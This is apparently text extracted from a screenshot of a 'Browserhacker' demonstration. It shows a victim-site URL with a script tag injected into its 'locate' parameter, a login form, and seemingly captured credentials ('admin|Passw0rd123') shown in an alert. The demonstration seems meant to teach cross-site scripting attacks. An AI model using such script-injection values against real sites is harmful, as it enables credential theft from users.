 Browserhacker
Browserhacker
browservictim.com/broken/index.html?locate=<script src%3
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resiz
Username:
Password:
Submit Query
admin|Passw0rd123
OK